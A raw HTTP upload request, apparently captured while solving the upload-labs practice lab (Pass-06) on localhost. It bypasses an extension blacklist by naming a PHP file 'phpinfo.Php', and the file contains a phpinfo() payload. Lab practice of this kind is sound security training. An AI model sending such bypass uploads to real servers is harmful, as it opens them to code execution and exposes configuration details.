 1 POST /upload-labs/Pass-06/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.Php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundaryfacf5139cef06b4ed9b760ed2ee07ebe--
29